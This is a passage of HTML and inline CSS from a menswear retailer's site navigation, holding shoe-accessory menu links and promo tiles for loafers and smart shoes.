    @media only screen and (min-width: 768px) {
        .navigationHeader-7182807030 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7182807030 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7182807030 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7182807030) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7182807030 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1299418368 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1299418368 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1299418368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1299418368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/"
       class="navigationLink-1299418368 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9643444324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9643444324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9643444324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9643444324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/socks/"
       class="navigationLink-9643444324 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8284755865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8284755865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8284755865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8284755865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-accessories/shoe-care/"
       class="navigationLink-8284755865 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3124896299 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3124896299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3124896299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3124896299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/editorial-style-tips/about-our-shoe-range.html"
       class="navigationLink-3124896299 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9725320014 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9725320014 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9725320014 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9725320014 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shoes/"
       class="navigationLink-9725320014 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4872351631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4872351631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4872351631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4872351631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shoes/"
       class="navigationLink-4872351631 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9318240139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9318240139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9318240139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9318240139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-shoes/"
       class="navigationLink-9318240139 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5765426805 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5765426805, .column2-5765426805 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5765426805 {
        box-shadow: none;
        
    }
    
    .column2-5765426805 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5765426805 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5765426805 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5765426805 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5765426805 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5765426805 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5765426805 {
            box-shadow: none;
            
        }
        
        .column2-5765426805 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5765426805 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5765426805 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5765426805 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5765426805 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5765426805 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5765426805 {
            box-shadow: none;
            
        }
        
        .column2-5765426805 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5765426805 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5765426805 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5765426805 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5765426805 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5765426805 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5765426805 {
            box-shadow: none;
            
        }
        
        .column2-5765426805 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5765426805 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5765426805 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5765426805 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5765426805 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5765426805 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5765426805 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1277732227 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1277732227, .column2-1277732227 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1277732227 {
        box-shadow: none;
        
    }
    
    .column2-1277732227 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1277732227 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1277732227 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1277732227 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1277732227 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1277732227 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1277732227 {
            box-shadow: none;
            
        }
        
        .column2-1277732227 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1277732227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1277732227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1277732227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1277732227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1277732227 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1277732227 {
            box-shadow: none;
            
        }
        
        .column2-1277732227 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1277732227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1277732227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1277732227 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1277732227 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1277732227 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1277732227 {
            box-shadow: none;
            
        }
        
        .column2-1277732227 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1277732227 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1277732227 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1277732227 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1277732227 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1277732227 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1277732227 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7080345549--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7080345549--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7080345549 .js-read-more,
    .promo-tile-7080345549 .js-read-less {
        font-size: null;
    }

    .promo-tile-7080345549--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7080345549:hover .promo-tile-7080345549-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7080345549 .promo-tile-7080345549-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7080345549-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7080345549 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7080345549--minititle {
        min-height: auto;
    }

    .promo-tile-7080345549--title {
        min-height: auto;
    }

    .promo-tile-7080345549--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7080345549--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7080345549--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7080345549--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7080345549--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7080345549-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7080345549--minititle {
            min-height: auto;
        }

        .promo-tile-7080345549--title {
            min-height: auto;
        }

        .promo-tile-7080345549--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7080345549--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7080345549--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7080345549--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7080345549-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7080345549--minititle {
            min-height: auto;
        }

        .promo-tile-7080345549--title {
            min-height: auto;
        }

        .promo-tile-7080345549--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7080345549--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7080345549--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7080345549 .js-read-more,
        .promo-tile-7080345549 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7080345549--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7080345549--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7080345549--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7080345549-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7080345549--minititle {
            min-height: auto;
        }

        .promo-tile-7080345549--title {
            min-height: auto;
        }

        .promo-tile-7080345549--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7080345549--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7080345549--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7080345549 .js-read-more,
        .promo-tile-7080345549 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7080345549--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7080345549--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7080345549 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7080345549-scaled-img--false promo-tile-7080345549--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/loafers/" class="promo-tile-7080345549--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1277732227 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8654932546--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8654932546--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8654932546 .js-read-more,
    .promo-tile-8654932546 .js-read-less {
        font-size: null;
    }

    .promo-tile-8654932546--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8654932546:hover .promo-tile-8654932546-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8654932546 .promo-tile-8654932546-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8654932546-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8654932546 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8654932546--minititle {
        min-height: auto;
    }

    .promo-tile-8654932546--title {
        min-height: auto;
    }

    .promo-tile-8654932546--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8654932546--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8654932546--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8654932546--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8654932546--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8654932546-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8654932546--minititle {
            min-height: auto;
        }

        .promo-tile-8654932546--title {
            min-height: auto;
        }

        .promo-tile-8654932546--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8654932546--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8654932546--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8654932546--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8654932546-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8654932546--minititle {
            min-height: auto;
        }

        .promo-tile-8654932546--title {
            min-height: auto;
        }

        .promo-tile-8654932546--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8654932546--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8654932546--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8654932546 .js-read-more,
        .promo-tile-8654932546 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8654932546--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8654932546--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8654932546--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8654932546-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8654932546--minititle {
            min-height: auto;
        }

        .promo-tile-8654932546--title {
            min-height: auto;
        }

        .promo-tile-8654932546--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8654932546--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8654932546--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8654932546 .js-read-more,
        .promo-tile-8654932546 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8654932546--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8654932546--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8654932546 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8654932546-scaled-img--false promo-tile-8654932546--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-shoes/smart-shoes/" class="promo-tile-8654932546--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5765426805 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3050593552--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3050593552--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3050593552 .js-read-more,
    .promo-tile-3050593552 .js-read-less {
        font-size: null;
    }

    .promo-tile-3050593552--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3050593552:hover .promo-tile-3050593552-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3050593552 .promo-tile-3050593552-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3050593552-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3050593552 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3050593552--minititle {
        min-height: auto;
    }

    .promo-tile-3050593552--title {
        min-height: auto;
    }

    .promo-tile-3050593552--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3050593552--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3050593552--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3050593552--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3050593552--navLink {
